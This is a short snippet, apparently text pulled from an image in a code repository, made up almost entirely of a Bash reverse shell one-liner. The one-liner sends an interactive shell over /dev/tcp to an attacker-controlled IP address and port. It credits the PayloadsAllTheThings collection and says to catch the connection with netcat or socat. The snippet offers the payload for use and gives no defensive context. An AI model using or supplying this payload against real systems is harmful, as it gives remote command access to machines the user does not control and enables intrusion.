 Bash reverse shell
bash -li &> /dev/tcp/$ATTACKER_IP/
$LISTENER_PORT 0>&1 (Based on the
PayloadsAllTheThings Bash TCP reverse shell.)
Catch it with netcat or socat ...